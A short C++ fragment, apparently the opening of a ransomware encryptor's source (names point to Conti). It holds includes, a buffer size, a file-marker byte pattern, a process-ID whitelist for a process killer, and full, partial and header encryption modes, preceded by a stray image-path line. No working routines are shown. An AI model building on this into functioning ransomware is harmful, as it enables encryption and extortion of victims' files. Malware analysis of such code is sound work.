 #include "cryptor.h"
#include "mrph.h"
#include <comdef.h>
#include <Wbemidl.h>
#pragma comment(lib, "wbemuuid.lib")
STATIC CONST DWORD BufferSize = 5242880;
STATIC CONST BYTE g_ContiPattern[16] = { 0xab, 0xff, 0x63, 0xa1, 0x6f, 0xa2 , 0x6e, 0x6e, 0xa3, 0x74,
0x69, 0xbf, 0x4c, 0xdd, 0xff, 0xa1 };
STATIC process_killer::PPID_LIST g_WhitelistPids = NULL;
enum ENCRYPT_MODES {
    FULL_ENCRYPT = 0x24,
    PARTLY_ENCRYPT = 0x25,
    HEADER_ENCRYPT = 0x26
};